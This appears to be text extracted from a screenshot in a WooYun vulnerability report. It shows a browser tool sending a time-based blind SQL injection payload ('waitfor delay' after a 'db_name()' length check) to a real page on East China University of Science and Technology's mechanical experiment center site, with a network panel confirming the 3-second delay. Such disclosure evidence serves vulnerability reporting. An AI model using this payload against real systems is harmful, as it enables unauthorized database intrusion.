 Load URL
http://meetc.ecust.edu.cn/pictrue.aspx?flag=11;if(len(db_name())=12) waitfor delay '0:0:3' -- &info_lb=271
-
Split URL
+
Execute
Enable Post data Enable Referrer
华东理工大学
机械实验教学中心
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET pictrue.aspx?flag=11;if(...%27% 200 OK meetc.ecust.edu.cn 10.8 KB 59.78.100.54:80 3.24s
1 个请求 10.8 KB 3.24s (onload: 3.3s)
www.wooyun.org